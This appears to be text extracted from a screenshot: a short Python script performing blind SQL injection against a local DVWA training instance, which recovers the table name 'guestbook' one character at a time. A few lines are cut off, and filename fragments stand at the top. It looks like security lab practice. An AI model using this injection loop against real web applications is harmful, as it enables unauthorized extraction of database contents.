 fake
requ
sql2
sqli-
dvw
sqli-
1.py
1 import requests
2 url = "http://127.0.0.1/DVWA-master/vulnerabilities/sqli_blind/"
3 inner = "?id=1'and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit
4 #inner = "?id=1'and ascii(substr(database(),%u,1))=%u %%23&Submit=Submit#"
5 headers = {
6     'Cookie': 'security=low;PHPSESSID=s76c0tapdgqvpmpilcj7qok7p6'
7 }
8 name = ''
9 for i in range(1, 10):
10     for j in range(1, 255):
11         data = inner % (i, j)
12         r = requests.get(url + data, headers=headers)
13         t = r.text
14         # print(t)
15         if 'User ID exists in the database.' in t:
16             name += chr(j)
17             print(chr(j))
18 print(name)
g
u
e
s
t
b
o
o
k
guestbook
[Finished in 58.0s]